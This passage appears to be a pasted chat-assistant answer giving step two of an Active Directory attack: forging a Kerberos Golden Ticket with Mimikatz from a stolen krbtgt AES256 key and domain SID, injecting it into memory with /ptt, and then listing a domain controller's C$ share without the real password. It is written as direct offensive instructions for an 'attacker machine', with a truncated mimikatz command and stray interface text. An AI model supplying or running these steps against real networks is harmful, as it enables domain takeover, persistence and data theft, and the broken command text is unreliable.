 2. Forge a Golden Ticket with Mimikatz
Golden Ticket = a forged TGT that’s valid for any account in the domain.
On your attacker machine (Windows with Mimikatz):
powershell
Copy
Edit
mimikatz # kerberos::golden /user:Administrator /domain:corp.com /sid:<DOMAIN_SID> /krbtgt:<AES256
Replace:
• <DOMAIN_SID> → from your secretsdump output or whoami /user on a DC.
• <AES256_KEY> → from krbtgt line in your output.
• /ptt → injects the ticket directly into memory.
After that, you can:
powershell
Copy
Edit
dir \\dc1.corp.com\c$
…and it should work without needing the real password.